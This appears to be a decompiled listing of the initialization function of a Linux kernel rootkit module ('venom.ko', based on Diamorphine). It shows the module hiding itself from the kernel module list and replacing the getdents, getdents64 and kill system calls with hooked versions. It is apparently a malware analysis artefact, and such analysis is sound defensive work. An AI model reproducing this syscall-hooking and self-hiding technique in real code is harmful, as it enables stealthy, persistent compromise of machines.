 Decompile: diamorphine_init - (venom.ko)
Ro
9
10 {
11 long lVar1;
12 ulong *puVar2;
13 int iVar3;
14 long in_GS_OFFSET;
15 ulong __force_order;
16
17 lVar1 = *(long *)(in_GS_OFFSET + 0x28);
18 __sys_call_table = get_syscall_table_bf();
19 iVar3 = -1;
20 if (__sys_call_table != (ulong *)0x0) {
21 cr0 = (*_commit_creds)();
22 module_hidden = 1;
23 (__this_module.list.next)->prev = __this_module.list.prev;
24 (__this_module.list.prev)->next = __this_module.list.next;
25 module_previous = __this_module.list.prev;
26 __this_module.list.next = (list_head *)0xdead000000000100;
27 __this_module.list.prev = (list_head *)0xdead000000000122;
28 kfree(__this_module.sect_attrs);
29 puVar2 = __sys_call_table;
30 __this_module.sect_attrs = (module_sect_attrs *)0x0;
31 orig_getdents = (t_syscall)__sys_call_table[0x4e];
32 orig_getdents64 = (t_syscall)__sys_call_table[0xd9];
33 orig_kill = (t_syscall)__sys_call_table[0x3e];
34 __sys_call_table[0x4e] = (ulong)hacked_getdents;
35 puVar2[0xd9] = (ulong)hacked_getdents64;
36 puVar2[0x3e] = (ulong)hacked_kill;
37 iVar3 = 0;
38 }
39 if (lVar1 != *(long *)(in_GS_OFFSET + 0x28)) {
40 /* WARNING: Subroutine does not return */
41 __stack_chk_fail();
42 }
43 return iVar3;
44 }
45